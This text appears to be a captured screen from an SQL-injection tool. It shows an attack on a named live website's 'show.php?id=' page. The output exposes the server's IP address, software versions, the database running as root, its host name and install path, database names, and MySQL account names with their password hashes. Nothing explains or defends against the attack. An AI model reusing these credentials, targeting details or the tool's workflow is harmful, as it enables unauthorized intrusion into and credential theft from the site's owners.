 About Info Tables Read Files Cmd Shell Query Find Admin MD5
Get Stop Save
Target: http://ysxy.jjplay.com/show.php?id=88
Host IP: 61.160.251.29
Web Server: kangle/3.2.0
Powered-by: PHP/5.3.22
DB Server: MySQL
Resp. Time(avg): 4160 ms
Current User: root@localhost
Sql Version: 5.1.56-community
Current DB: ys
System User: root@localhost
Host Name: c-power-tg-804
Installation dir: C:\Program Files\MySQL\MySQL Server 5.1\
DB User & Pass: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9:localhost
ddf:*B28E786523F9C09639633C8F97BD6A5FCB86A6D3:%
Data Bases: information_schema
acc